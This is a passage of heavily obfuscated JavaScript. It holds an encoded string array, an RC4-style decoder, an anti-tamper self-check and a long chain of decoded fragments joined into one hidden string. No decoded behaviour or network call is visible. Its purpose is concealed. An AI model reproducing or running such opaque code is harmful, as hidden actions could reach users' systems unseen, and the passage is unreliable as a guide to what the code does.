bWQ8','dCkkWRxcVmkF','jCobAY7dRa','amkFitab','W63dQCkgFmo6','WQ7cOrNcIgG','WQ/dVMCTWOC','qSkzW5ynnq','W5CHW5ldSfe','qX3cK8ofka','dCkmW5aXoq','iComEmkPvW','j8ooBmkTrq','iCoQwaCJ','a0mze2C','fSkmWPm8Dq','W77dVSkrECoK','uMP7why','nmkIACovFq','iveNvCoY','umoIBd7dNW','W6xcS8o5ySkh','mbLDW5HB','sahcK8oXgq','W4WQW5NdS1S','fIiir8kL','mSkCW5tcKJ4','WRnuW5FdHmoU','cmkeqCkzfG','WP7cS3/cJSkm','t0ZcUvNdUW','WQ0IavdcVa','W5ZcSSoVk2u','gCkDW7hcJYK','WRC/geRcGW','AwRcGwldLW','WPeMWRv2WQe','WQVcKWRdMCkU','kH9bW5XC','lSo4W7nCBq','WRhcH8ozfK4','o8o9h1hdSq','WOFcTJNcVKy','pSoeBCkGuG','WOBdPNbxWPe','pmkWymolBG','ctdcNKG0','qaSLvSop','W6qpWPZdRSoV','W63cQSo+zCks','WR4VWPz+WO0','tmoxW54yW7a','ESo6vt/dRW','gdzEn8on','rY7cUKFdQG','owFcMCoPnG','WPZdQmk3WQ5Q','oCkHmmo6EG','WRZcL8o8heC','W5aOW5hdOLq','W53cK8oMdxG','xgNdVSkisG','rw3dQmkfwa','WOjkW6hdNmom','WPG+i8o7W4y','omkVdSkuuG','wSoRtttdNG','WO0faCowW5u','WOtdPgrLWOO','WO08j8o7W58','FmouW58iWR4','tqJcLCoQdW','yeeJEmoJ','gSkVW5yIW5O','aYX+aSon','WPpdQCk3WQ5S','fCkPW5m3W40','WR1dW5/dHCoN','vmkuW4yajG','WRPGnbZcIW','cCoWbH4Y','W7G2WOpdSSoA','mSk6ASoEya','E1xdNSk2','WQTPvbRcHq','dIGaE8oS','BYdcL8oahq','xuJdMmkczG','cqWOtCok','dmkRW6pcIci','W4hcUIddRCow','WOpcVmokp0u','dsGezSkW','umoOxJldTa','DCk5kfNdPa','WRm2bgFcVG','x1ZdUCkAwW','dmkiWRdcPmkb','W7ddIaxdPCkI','W7ONWQtdMCk1','FCkVjKhdRW','WOpcPtlcVLW','iNufoKy','rMj7BMa','jCo7EmkvDW','zmk4W7uqmq','W7hdImk+fmoM','qb/cN8o5pq','WOpcUMJcN8kf','W7NdIrJdOCkS','WRPPW6pdN8ku','WQCJdgJcUG','WRbPraJcLW','d8kqWO4gyq','lvVcP3ddTG','WQnpyIRcPa','WPvxBZ7cUq','WO/dKmoky8kH','W74KWQFdOSof','pLRcIhq6','dmktW5GRiW','WQFcTYZcKM8','vwrRt3q','cf4ta0S','WRxdVSo5WQBdJa','v8kScexdUa','ASo4W74JW4S','W7iZWOVdQCoE','A8k3W6mOW5y','hSkMrmo+sa','tCorW4uwW4y','WORcVwxcL8kd','pSoQrryQ','W6CqWPBdR8oM','kg8Qaua','nxyOrCkW','W6CQW6/dMKC','WPxdUSkJ','dWSXuSos','WQFdPMvcWP8','eSkWW6WVeG','WQ3dSezKWOe','kWrlW4fA','WRpdUSkNWPXf','iSkem8oTha','arS/w8oe','u3JdOCkCqa','v8k6keFdHa','hmkUW5eRW4q','WPxcSSohhMW','WPNdOmk7WOT5','WQuiWQbSWQe','WR7cTeRcOCor','bmkeWQZcTSkv','W5hcQmoCvSkb','WRJcNqldLSk0','qNTUqx0','WQmpWPjcWRa','bCkeWOOMDa','gCklWPW9EW','W5WnWRtdN1m','WQepWPfgWQy','dSkxWQRcP8kb','hCkoWPaLAG','WRjsW43dLSoR','WOVcUxpcJ8kS','mmk+cCoCpq','vCofW7zuwG','hCoQFtO7','t1xcM1ZdTG','WRb9sGRcKG','WRBcJSoudKy','hSkwW4e8ma','WQLQsqxcNG','eSkZESoZBG'];function _0x9429536d(a,b){a=a-0xc6;var c=_0x9429536c[a];if(_0x9429536d['EQOFue']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x9429536d['IVEaOe']=h,_0x9429536d['qvKphc']={},_0x9429536d['EQOFue']=!![];}var e=_0x9429536c[0x0],f=a+e,g=_0x9429536d['qvKphc'][f];if(g===undefined){if(_0x9429536d['xDEeIS']===undefined){var i=function(j){this['MILsuo']=j,this['XlWZDQ']=[0x1,0x0,0x0],this['aBUWbk']=function(){return'newState';},this['dcZaBg']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['sbKJyV']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['qBXTZd']=function(){var j=new RegExp(this['dcZaBg']+this['sbKJyV']),k=j['test'](this['aBUWbk']['toString']())?--this['XlWZDQ'][0x1]:--this['XlWZDQ'][0x0];return this['ZkHGcW'](k);},i['prototype']['ZkHGcW']=function(j){if(!Boolean(~j))return j;return this['NiDWYn'](this['MILsuo']);},i['prototype']['NiDWYn']=function(j){for(var k=0x0,l=this['XlWZDQ']['length'];k<l;k++){this['XlWZDQ']['push'](Math['round'](Math['random']())),l=this['XlWZDQ']['length'];}return j(this['XlWZDQ'][0x0]);},new i(_0x9429536d)['qBXTZd'](),_0x9429536d['xDEeIS']=!![];}c=_0x9429536d['IVEaOe'](c,b),_0x9429536d['qvKphc'][f]=c;}else c=g;return c;}(function(a,b){var X=_0x9429536d;while(!![]){try{var c=-parseInt(X(0x828,'e5DG'))+parseInt(X(0x2ec,'P5&2'))*parseInt(X(0xb17,'Tqsz'))+parseInt(X(0xf50,'hUxP'))*parseInt(X(0xdbf,'v!Yg'))+parseInt(X(0x137f,'at3*'))+-parseInt(X(0x37a,'LCu^'))+-parseInt(X(0xea8,'fZe^'))+parseInt(X(0xfe0,'[#*!'))*parseInt(X(0xf13,'dJj!'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9429536c,0x49074),!function(){var Y=_0x9429536d,c={};c[Y(0x1002,'vAL3')]=function(w,z){return w<z;},c[Y(0xfed,'D^@!')]=function(w,z){return w!==z;},c[Y(0x4c3,'f$m(')]=function(w,z){return w===z;},c[Y(0x106,'lpGW')]=function(w,z){return w+z;},c[Y(0x1ff,'SNj#')]=function(w,z){return w*z;},c[Y(0x36d,'P5&2')]=function(w,z){return w-z;},c[Y(0xde7,'hUxP')]=function(w,z){return w+z;},c[Y(0xd4a,'D^@!')]=function(w,z){return w===z;},c[Y(0xfde,'3H!M')]=function(w,z){return w+z;},c[Y(0xa00,'SNj#')]=function(w,z){return w===z;},c[Y(0x113,'xS4K')]=function(w,z){return w===z;},c[Y(0xf8c,'SNj#')]=function(w,z){return w===z;},c[Y(0x1292,'K2Do')]=function(w,x,y,z,E,G,H,J,K,S,T){return w(x,y,z,E,G,H,J,K,S,T);},c[Y(0x320,'lpGW')]=function(w,z){return w||z;},c[Y(0x606,'P5&2')]=function(w,x){return w(x);},c[Y(0x1433,'K2Do')]=function(w){return w();},c[Y(0x282,'4yV#')]=function(w,x,y,z,E,G,H,J){return w(x,y,z,E,G,H,J);},c[Y(0x1075,'at3*')]=function(w,z){return w!==z;},c[Y(0x643,'v!Yg')]=function(w,z){return w!==z;},c[Y(0xcdb,'tFNf')]=function(w,z){return w!==z;},c[Y(0x103b,'at3*')]=function(w,x,y,z,E,G,H){return w(x,y,z,E,G,H);},c[Y(0xda5,'Tqsz')]=function(w,z){return w<z;},c[Y(0xac6,'^AYz')]=function(w,x,y,z,E){return w(x,y,z,E);},c[Y(0xe11,'Tqsz')]=function(w,z){return w||z;},c[Y(0x13b8,'yYj)')]=Y(0x59f,'0cax')+Y(0x10c5,'v#IL')+Y(0x1210,'uc7X')+Y(0x3d0,'M*f[')+Y(0x616,'3H!M')+Y(0x1083,'fZe^')+Y(0xe53,'at3*')+Y(0x1bd,'%b#1')+Y(0x10dd,'SNRn')+Y(0x4de,'e8Wp')+Y(0x119f,'uc7X')+Y(0x5ae,'P5&2')+Y(0x1011,'P5&2')+Y(0x1432,'e8Wp')+Y(0x86c,'z^Qa')+Y(0xc9e,'j8nd')+Y(0x1447,'^lMc')+Y(0x11fc,'SNRn')+Y(0x1b6,'[fDc')+Y(0x2b5,'cp&h')+Y(0x2f4,'LCu^')+Y(0x168,'u64]')+Y(0x5ab,'lpGW')+Y(0x8a8,'yYj)')+Y(0xb21,'z1Y#')+Y(0x8c1,'SNRn')+Y(0xcd7,'v#IL')+Y(0xae9,'j8nd')+Y(0xe8b,'tFNf')+Y(0x5de,'xS4K')+Y(0x1276,'0cax')+Y(0xe29,'j8nd')+Y(0xa08,'v!Yg')+Y(0x108f,'xS4K')+Y(0xd22,'vAL3')+Y(0x3ad,'Tqsz')+Y(0x6dc,'%b#1')+Y(0xfa5,'v#IL')+Y(0x947,'m3m%')+Y(0x5f0,'%5g3')+Y(0x711,'fZe^')+Y(0x5a6,'P!$i')+Y(0xb04,'uc7X')+Y(0xa7b,'j8nd')+Y(0xe9e,'uc7X')+Y(0xd6e,'fZe^')+Y(0xcf9,'0cax')+Y(0xaa1,'SNj#')+Y(0xac9,'^lMc')+Y(0xc24,'e8Wp')+Y(0x7d2,'3H!M')+Y(0xe19,'P5&2')+Y(0x241,'3H!M')+Y(0x107f,'at3*')+Y(0x120c,'dJj!')+Y(0x11f7,'v!Yg')+Y(0x1359,'P!$i')+Y(0xf4f,'LdzU')+Y(0x9b4,'f$m(')+Y(0xf6c,'[#*!')+Y(0xb32,'Kfrd')+Y(0x1062,'lpGW')+Y(0xccf,'3H!M')+Y(0x11a5,'vAL3')+Y(0xe7d,'v!Yg')+Y(0x1d3,'[fDc')+Y(0x1c5,'^AYz')+Y(0xd35,'acZE')+Y(0x472,'4yV#')+Y(0x113d,'fZe^')+Y(0xab9,'z1Y#')+Y(0x778,'OYsr')+Y(0x128a,'hUxP')+Y(0xe51,'hUxP')+Y(0x95c,'4yV#')+Y(0xd66,'Tqsz')+Y(0xed1,'u64]')+Y(0x9e2,'P5&2')+Y(0x427,'tFNf')+Y(0x888,'%b#1')+Y(0x78d,'eLgr')+Y(0x776,'e5DG')+Y(0x58a,'m3m%')+Y(0x1070,'e5DG')+Y(0xfad,'tFNf')+Y(0xcbc,'[#*!')+Y(0xcce,'eLgr')+Y(0x7ae,'LCu^')+Y(0xa07,'z^Qa')+Y(0xdec,'v!Yg')+Y(0xa7a,'cp&h')+Y(0xa20,'SNj#')+Y(0x327,'vAL3')+Y(0x1323,'dJj!')+Y(0xf79,'lpGW')+Y(0x53f,'uc7X')+Y(0x56c,'f$m(')+Y(0x705,'4yV#')+Y(0x81d,'yYj)')+Y(0xd55,'K2Do')+Y(0x2f0,'D^@!')+Y(0xf07,'LCu^')+Y(0xfba,'j8nd')+Y(0x1434,'u64]')+Y(0x56e,'LdzU')+Y(0x9e9,'SNRn')+Y(0x3de,'at3*')+Y(0x2e6,'cp&h')+Y(0x3da,'[fDc')+Y(0x13d5,'0cax')+Y(0x6cb,'[#*!')+Y(0x2a5,'vAL3')+Y(0xf29,'u64]')+Y(0x76e,'tFNf')+Y(0x75a,'4yV#')+Y(0x4e5,'Hf9d')+Y(0x8f5,'Tqsz')+Y(0x6b8,'z1Y#')+Y(0x13d0,'fZe^')+Y(0x37d,'dJj!')+Y(0x1142,'xS4K')+Y(0x1014,'xS4K')+Y(0x132d,'SNj#')+Y(0x289,'m3m%')+Y(0x7f1,'SNRn')+Y(0x129b,'LdzU')+Y(0x60c,'3H!M')+Y(0x62c,'LdzU')+Y(0x171,'LCu^')+Y(0x7b5,'D&w[')+Y(0x7cc,'SNj#')+Y(0x8e1,'D^@!')+Y(0x113f,'v#IL')+Y(0x31f,'u64]')+Y(0x1407,'3H!M')+Y(0x1157,'@xP$')+Y(0xbef,'f$m(')+Y(0xcd3,'tFNf')+Y(0x422,'M*f[')+Y(0x124f,'z1Y#')+Y(0x366,'lpGW')+Y(0x487,'tFNf')+Y(0x2f1,'v#IL')+Y(0xd24,'SNRn')+Y(0x3d8,'M*f[')+Y(0x7c9,'fZe^')+Y(0x13f0,'OYsr')+Y(0x1e8,'fZe^')+Y(0xf43,'yYj)')+Y(0x497,'lpGW')+Y(0x13e8,'cJtW')+Y(0x274,'^AYz')+Y(0xd6c,'cp&h')+Y(0x49e,'%5g3')+Y(0xc8a,'z1Y#')+Y(0x10c7,'dJj!')+Y(0x625,'cp&h')+Y(0x561,'[fDc')+Y(0xfbd,'yYj)')+Y(0xad3,'P5&2')+Y(0x444,'^lMc')+Y(0x13a,'vAL3')+Y(0xd4d,'eLgr')+Y(0x119d,'LCu^')+Y(0x97f,'e5DG')+Y(0xa75,'fZe^')+Y(0x1120,'[#*!')+Y(0x10f1,'v#IL')+Y(0xfd3,'vAL3')+Y(0x894,'cJtW')+Y(0x16d,'LCu^')+Y(0xf6d,'^AYz')+Y(0x5ac,'P!$i')+Y(0x38c,'cp&h')+Y(0x11bc,'z^Qa')+Y(0x8cb,'v#IL')+Y(0x9d2,'%b#1')+Y(0x3f3,'^lMc')+Y(0x12cf,'NuAl')+Y(0xd6b,'M*f[')+Y(0x877,'4yV#')+Y(0x109c,'vAL3')+Y(0x942,'P5&2')+Y(0x3d5,'LCu^')+Y(0xb0a,'M*f[')+Y(0x671,'hUxP')+Y(0x76a,'[#*!')+Y(0x95f,'v#IL')+Y(0xad9,'eLgr')+Y(0x3a4,'hUxP')+Y(0x125,'LdzU')+Y(0xfb8,'SNj#')+Y(0xefc,'Kfrd')+Y(0x2cd,'j8nd')+Y(0x42c,'Hf9d')+Y(0x330,'u64]')+Y(0x11c3,'[fDc')+Y(0x9df,'dJj!')+Y(0x126a,'LCu^')+Y(0xeb5,'j8nd')+(Y(0xff,'u64]')+Y(0x59c,'yYj)')+Y(0x620,'%5g3')+Y(0x823,'LCu^')+Y(0x249,'u64]')+Y(0x593,'hUxP')+Y(0xcc8,'LCu^')+Y(0x8be,'cJtW')+Y(0xbee,'Tqsz')+Y(0x3c1,'Hf9d')+Y(0xd17,'%5g3')+Y(0xcae,'NuAl')+Y(0x124e,'[#*!')+Y(0x4d6,'P!$i')+Y(0x35d,'f$m(')+Y(0xf62,'^lMc')+Y(0xc8b,'Tqsz')+Y(0x1440,'yYj)')+Y(0x3d3,'tFNf')+Y(0x7c0,'m3m%')+Y(0xd60,'0cax')+Y(0xe0d,'K2Do')+Y(0x67a,'lpGW')+Y(0x1385,'uc7X')+Y(0x53a,'^lMc')+Y(0x5a2,'3H!M')+Y(0xebc,'LdzU')+Y(0x550,'f$m(')+Y(0xb54,'hUxP')+Y(0xe91,'^lMc')+Y(0x79a,'v!Yg')+Y(0x81b,'f$m(')+Y(0xb52,'LdzU')+Y(0x449,'tFNf')+Y(0x39f,'tFNf')+Y(0x1460,'^AYz')+Y(0x117e,'*Y(T')+Y(0x139d,'xS4K')+Y(0x108b,'^lMc')+Y(0x144,'e5DG')+Y(0x8bc,'yYj)')+Y(0x61c,'D^@!')+Y(0x98d,'dJj!')+Y(0xde5,'M*f[')+Y(0x24b,'LCu^')+Y(0x6b9,'f$m(')+Y(0x33a,'4yV#')+Y(0x1473,'4yV#')+Y(0x12b7,'Tqsz')+Y(0x9d3,'Tqsz')+Y(0x1207,'D&w[')+Y(0x751,'P5&2')+Y(0x79d,'vAL3')+Y(0xb72,'Kfrd')+Y(0xf2e,'z1Y#')+Y(0xad4,'D^@!')+Y(0x7c2,'0cax')+Y(0xe42,'f$m(')+Y(0x898,'uc7X')+Y(0x9d0,'m3m%')+Y(0xc94,'4yV#')+Y(0x219,'e8Wp')+Y(0xbb4,'z^Qa')+Y(0x142f,'v!Yg')+Y(0x1f6,'D&w[')+Y(0xfbe,'LCu^')+Y(0xe7e,'u64]')+Y(0x956,'z1Y#')+Y(0x220,'at3*')+Y(0x1154,'yYj)')+Y(0x1ae,'e8Wp')+Y(0xa43,'[fDc')+Y(0x1032,'@xP$')+Y(0x288,'e8Wp')+Y(0x305,'cJtW')+Y(0x215,'e8Wp')+Y(0x7da,'Kfrd')+Y(0x35b,'Hf9d')+Y(0x67f,'%5g3')+Y(0xd5d,'e5DG')+Y(0x1344,'v!Yg')+Y(0x92f,'f$m(')+Y(0xa9f,'tFNf')+Y(0x67e,'uc7X')+Y(0x1f8,'uc7X')+Y(0x668,'tFNf')+Y(0x198,'f$m(')+Y(0xc3a,'fZe^')+Y(0x4f3,'v#IL')+Y(0x9b6,'e8Wp')+Y(0x1257,'0cax')+Y(0x200,'[#*!')+Y(0x34c,'xS4K')+Y(0x13c4,'Hf9d')+Y(0x63f,'v#IL')+Y(0x16e,'v!Yg')+Y(0x113e,'j8nd')+Y(0xa74,'u64]')+Y(0x3d7,'xS4K')+Y(0xe92,'Kfrd')+Y(0xbb8,'D^@!')+Y(0x842,'hUxP')+Y(0x283,'f$m(')+Y(0x87a,'3H!M')+Y(0xb20,'vAL3')+Y(0x597,'@xP$')+Y(0x806,'OYsr')+Y(0xeb3,'NuAl')+Y(0x85d,'e5DG')+Y(0x1175,'[#*!')+Y(0xed6,'4yV#')+Y(0x1356,'3H!M')+Y(0xa3b,'cp&h')+Y(0xe6a,'m3m%')+Y(0xefb,'D&w[')+Y(0x10bd,'xS4K')+Y(0x1321,'m3m%')+Y(0x624,'0cax')+Y(0xfa8,'z1Y#')+Y(0x663,'NuAl')+Y(0x8a1,'e8Wp')+Y(0x5b2,'P!$i')+Y(0x382,'SNj#')+Y(0x48a,'4yV#')+Y(0x970,'%b#1')+Y(0x12e1,'P!$i')+Y(0x11a,'LCu^')+Y(0xb0e,'uc7X')+Y(0x5f2,'hUxP')+Y(0x8fe,'v#IL')+Y(0xbe9,'SNj#')+Y(0xaef,'M*f[')+Y(0x4ea,'SNj#')+Y(0x809,'yYj)')+Y(0x10f4,'j8nd')+Y(0x5c1,'cJtW')+Y(0xb81,'D&w[')+Y(0xf7b,'dJj!')+Y(0x581,'P!$i')+Y(0xa03,'*Y(T')+Y(0x118b,'eLgr')+Y(0x199,'*Y(T')+Y(0x2a0,'fZe^')+Y(0x130e,'acZE')+Y(0x938,'v#IL')+Y(0xb33,'e5DG')+Y(0x421,'P!$i')+Y(0xe85,'v#IL')+Y(0xfd7,'SNj#')+Y(0xbd1,'Hf9d')+Y(0xee0,'LCu^')+Y(0x1428,'%b#1')+Y(0xdd6,'3H!M')+Y(0x136c,'Hf9d')+Y(0xea5,'z^Qa')+Y(0xcb0,'Hf9d')+Y(0x874,'eLgr')+Y(0x1211,'*Y(T')+Y(0x413,'cJtW')+Y(0x267,'fZe^')+Y(0xfd9,'M*f[')+Y(0x818,'f$m(')+Y(0x393,'lpGW')+Y(0x83a,'at3*')+Y(0x129f,'@xP$')+Y(0xd25,'D&w[')+Y(0x11a0,'yYj)')+Y(0x1259,'vAL3')+Y(0x679,'e5DG')+Y(0x1116,'P5&2')+Y(0xc31,'@xP$')+Y(0x3bc,'v#IL')+Y(0x143f,'LdzU')+Y(0xa4b,'dJj!')+Y(0xf09,'yYj)')+Y(0xed8,'eLgr')+Y(0x40e,'%b#1')+Y(0x534,'4yV#')+Y(0xc4e,'fZe^')+Y(0x5db,'fZe^')+Y(0x154,'^lMc')+Y(0x5dc,'vAL3')+Y(0x7c1,'u64]')+Y(0x979,'hUxP')+Y(0x10a2,'z1Y#')+Y(0xeca,'acZE')+Y(0xe16,'hUxP')+Y(0xf98,'vAL3')+Y(0x206,'[#*!')+Y(0xd8b,'@xP$')+Y(0x140b,'^lMc')+Y(0xb8b,'^lMc')+Y(0x8b7,'%5g3')+Y(0x7a0,'3H!M')+Y(0x144c,'SNj#')+Y(0x697,'tFNf')+Y(0x5e9,'j8nd')+Y(0xd58,'dJj!')+Y(0x11b5,'LCu^')+Y(0x599,'vAL3'))+(Y(0x8b9,'e5DG')+Y(0xcbf,'j8nd')+Y(0x7aa,'uc7X')+Y(0x83b,'P5&2')+Y(0x68b,'z^Qa')+Y(0x204,'Kfrd')+Y(0xcff,'v!Yg')+Y(0x863,'vAL3')+Y(0x11f4,'LCu^')+Y(0xa48,'eLgr')+Y(0x601,'^AYz')+Y(0x11c6,'cJtW')+Y(0x1bc,'%5g3')+Y(0x1f4,'D&w[')+Y(0x726,'M*f[')+Y(0x133d,'LdzU')+Y(0xfca,'u64]')+Y(0xd3f,'z^Qa')+Y(0x859,'u64]')+Y(0xfcc,'Tqsz')+Y(0xdbd,'f$m(')+Y(0xacf,'z1Y#')+Y(0x11ac,'cJtW')+Y(0x678,'NuAl')+Y(0x270,'f$m(')+Y(0x141b,'Tqsz')+Y(0x4a4,'OYsr')+Y(0x12c6,'vAL3')+Y(0x1458,'%5g3')+Y(0x91d,'lpGW')+Y(0x118d,'OYsr')+Y(0xdb8,'eLgr')+Y(0xd5c,'@xP$')+Y(0xfce,'NuAl')+Y(0x10f3,'Tqsz')+Y(0xc09,'yYj)')+Y(0x3dc,'D&w[')+Y(0x5e0,'^AYz')+Y(0xdd,'z^Qa')+Y(0x730,'at3*')+Y(0x88d,'lpGW')+Y(0x873,'lpGW')+Y(0xd96,'z^Qa')+Y(0x99a,'SNj#')+Y(0x622,'cJtW')+Y(0x784,'f$m(')+Y(0x6b3,'D^@!')+Y(0xab7,'cp&h')+Y(0x68e,'uc7X')+Y(0x13d2,'hUxP')+Y(0xac4,'SNj#')+Y(0x1213,'acZE')+Y(0x134c,'P!$i')+Y(0x12da,'SNRn')+Y(0xdc4,'OYsr')+Y(0x110c,'tFNf')+Y(0x1266,'e5DG')+Y(0x1b8,'u64]')+Y(0x1076,'P!$i')+Y(0x1197,'Hf9d')+Y(0xe44,'%5g3')+Y(0x7f0,'SNj#')+Y(0x123c,'vAL3')+Y(0x1328,'cp&h')+Y(0xc06,'u64]')+Y(0xf7c,'cp&h')+Y(0xc1b,'D^@!')+Y(0x655,'LCu^')+Y(0xf5f,'%b#1')+Y(0x3f0,'P5&2')+Y(0x61e,'SNRn')+Y(0x737,'Hf9d')+Y(0xa7e,'K2Do')+Y(0xd29,'^lMc')+Y(0xbf9,'cp&h')+Y(0x4b7,'z1Y#')+Y(0x45a,'cJtW')+Y(0x128,'^lMc')+Y(0x232,'NuAl')+Y(0x4ff,'uc7X')+Y(0x579,'D^@!')+Y(0x513,'cp&h')+Y(0xd56,'uc7X')+Y(0x1216,'f$m(')+Y(0x807,'at3*')+Y(0x9bb,'eLgr')+Y(0xd1,'v!Yg')+Y(0x1cc,'at3*')+Y(0x13f2,'K2Do')+Y(0x1c0,'*Y(T')+Y(0x1253,'e5DG')+Y(0x5ec,'^lMc')+Y(0xaa8,'vAL3')+Y(0x41e,'dJj!')+Y(0x843,'at3*')+Y(0xdee,'v!Yg')+Y(0x533,'3H!M')+Y(0xeb6,'LCu^')+Y(0x9eb,'Hf9d')+Y(0x213,'NuAl')+Y(0xc01,'at3*')+Y(0xaae,'u64]')+Y(0xd46,'%b#1')+Y(0x1106,'z1Y#')+Y(0xb01,'hUxP')+Y(0xdf,'3H!M')+Y(0x12a,'v#IL')+Y(0xe01,'at3*')+Y(0xba4,'*Y(T')+Y(0x39e,'@xP$')+Y(0x684,'OYsr')+Y(0x1360,'tFNf')+Y(0x603,'^AYz')+Y(0x1422,'%5g3')+Y(0xe41,'tFNf')+Y(0x316,'*Y(T')+Y(0xd95,'NuAl')+Y(0xa49,'D&w[')+Y(0xed4,'%b#1')+Y(0x13d,'Kfrd')+Y(0x121,'M*f[')+Y(0x83e,'tFNf')+Y(0x1190,'[#*!')+Y(0x7c7,'z1Y#')+Y(0xc57,'z^Qa')+Y(0x1442,'uc7X')+Y(0x8a9,'[fDc')+Y(0x80b,'j8nd')+Y(0xc60,'SNj#')+Y(0x113b,'z^Qa')+Y(0x13cc,'eLgr')+Y(0x1d5,'SNRn')+Y(0x961,'v#IL')+Y(0x12ba,'4yV#')+Y(0x494,'f$m(')+Y(0xe32,'0cax')+Y(0x508,'SNRn')+Y(0x1037,'vAL3')+Y(0x81f,'v#IL')+Y(0x1472,'P!$i')+Y(0x4d0,'0cax')+Y(0x1183,'at3*')+Y(0x18c,'%b#1')+Y(0xb14,'LdzU')+Y(0x1e3,'K2Do')+Y(0xf8,'%5g3')+Y(0x1a0,'f$m(')+Y(0x60a,'xS4K')+Y(0xdb,'NuAl')+Y(0x1204,'vAL3')+Y(0x572,'D&w[')+Y(0x127b,'dJj!')+Y(0xfe8,'SNRn')+Y(0x1437,'v!Yg')+Y(0x13ee,'lpGW')+Y(0x12e6,'Tqsz')+Y(0x304,'D&w[')+Y(0x104c,'0cax')+Y(0x1017,'yYj)')+Y(0x1bb,'M*f[')+Y(0x748,'e8Wp')+Y(0x1f0,'M*f[')+Y(0x127c,'lpGW')+Y(0x2ff,'^lMc')+Y(0x25a,'dJj!')+Y(0xa6e,'acZE')+Y(0xd02,'[#*!')+Y(0xcef,'v!Yg')+Y(0x11b0,'e8Wp')+Y(0x827,'e5DG')+Y(0xc8,'lpGW')+Y(0x134f,'OYsr')+Y(0x1087,'%5g3')+Y(0x100c,'m3m%')+Y(0xe9b,'^AYz')+Y(0x1170,'Tqsz')+Y(0xf5e,'yYj)')+Y(0x1055,'cJtW')+Y(0x57f,'0cax')+Y(0xf3e,'e8Wp')+Y(0x860,'m3m%')+Y(0xe54,'^AYz')+Y(0x28b,'f$m(')+Y(0x102b,'cp&h')+Y(0xcd,'e8Wp')+Y(0x13d6,'P5&2')+Y(0x58c,'lpGW')+Y(0xdcc,'hUxP')+Y(0x871,'%5g3')+Y(0xbc3,'NuAl')+Y(0x6c8,'uc7X')+Y(0x13cd,'z1Y#')+Y(0x1079,'D^@!')+Y(0xc4d,'NuAl')+Y(0x18a,'hUxP')+Y(0x61b,'at3*')+Y(0x12f4,'z1Y#')+Y(0x28a,'yYj)')+Y(0x1139,'4yV#')+Y(0x6d4,'vAL3'))+(Y(0x102e,'yYj)')+Y(0xa5c,'*Y(T')+Y(0x34b,'D&w[')+Y(0xf05,'[#*!')+Y(0x868,'e8Wp')+Y(0x7fd,'xS4K')+Y(0xa79,'v!Yg')+Y(0x8ba,'%b#1')+Y(0xa7f,'4yV#')+Y(0x2aa,'xS4K')+Y(0x88e,'[#*!')+Y(0xc78,'%5g3')+Y(0x1016,'Kfrd')+Y(0x429,'P!$i')+Y(0xea2,'3H!M')+Y(0x578,'[fDc')+Y(0xc11,'z^Qa')+Y(0x64f,'D&w[')+Y(0x1043,'v!Yg')+Y(0x4a7,'4yV#')+Y(0x562,'lpGW')+Y(0x1130,'at3*')+Y(0xe65,'OYsr')+Y(0x71c,'fZe^')+Y(0xc25,'m3m%')+Y(0xb95,'eLgr')+Y(0x604,'LCu^')+Y(0x1219,'%5g3')+Y(0x815,'P5&2')+Y(0x723,'eLgr')+Y(0x10e3,'Hf9d')+Y(0x1354,'[fDc')+Y(0x85c,'*Y(T')+Y(0x1c6,'LCu^')+Y(0x2b7,'hUxP')+Y(0x114b,'z^Qa')+Y(0x2f7,'at3*')+Y(0xa53,'v!Yg')+Y(0x145b,'OYsr')+Y(0xb9a,'^lMc')+Y(0xed2,'SNRn')+Y(0x880,'P!$i')+Y(0x93a,'%5g3')+Y(0x715,'K2Do')+Y(0x99d,'z1Y#')+Y(0x812,'^lMc')+Y(0x253,'v#IL')+Y(0x10d4,'[fDc')+Y(0xe30,'@xP$')+Y(0x334,'xS4K')+Y(0x4cd,'fZe^')+Y(0x5e5,'[fDc')+Y(0x23e,'@xP$')+Y(0xf3a,'Tqsz')+Y(0x71f,'fZe^')+Y(0x1044,'dJj!')+Y(0xa83,'f$m(')+Y(0xbd5,'^lMc')+Y(0xd71,'%5g3')+Y(0xb41,'lpGW')+Y(0x869,'P5&2')+Y(0xcfc,'3H!M')+Y(0xe86,'%b#1')+Y(0x9ae,'D^@!')+Y(0xd41,'D&w[')+Y(0xedb,'[#*!')+Y(0xbd0,'z1Y#')+Y(0x981,'v#IL')+Y(0xa65,'eLgr')+Y(0x1242,'3H!M')+Y(0x88b,'Kfrd')+Y(0xc30,'xS4K')+Y(0x158,'SNj#')+Y(0xc44,'u64]')+Y(0x12fb,'4yV#')+Y(0x7f9,'^AYz')+Y(0x526,'@xP$')+Y(0x308,'^lMc')+Y(0x1277,'^AYz')+Y(0x371,'eLgr')+Y(0x1296,'@xP$')+Y(0xa14,'SNRn')+Y(0x13a0,'0cax')+Y(0x348,'lpGW')+Y(0xac3,'Tqsz')+Y(0xb84,'e8Wp')+Y(0xbb7,'OYsr')+Y(0xa82,'OYsr')+Y(0x6fc,'uc7X')+Y(0xbae,'Kfrd')+Y(0x6f8,'acZE')+Y(0xf4a,'[#*!')+Y(0x7eb,'SNj#')+Y(0x275,'@xP$')+Y(0x628,'cp&h')+Y(0x1f9,'D^@!')+Y(0xc33,'z^Qa')+Y(0x126,'NuAl')+Y(0x277,'vAL3')+Y(0x553,'LdzU')+Y(0xfd1,'SNRn')+Y(0x90a,'P!$i')+Y(0x146a,'uc7X')+Y(0x1115,'hUxP')+Y